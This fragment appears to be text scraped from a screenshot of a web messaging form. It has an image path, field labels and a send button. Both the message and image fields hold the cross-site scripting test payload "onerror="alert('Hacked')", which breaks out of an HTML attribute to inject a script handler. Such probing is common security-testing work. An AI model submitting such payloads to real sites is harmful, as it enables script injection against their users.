 Your Message
"onerror="alert('Hacked')"
Message Image
"onerror="alert('Hacked')"
Send Message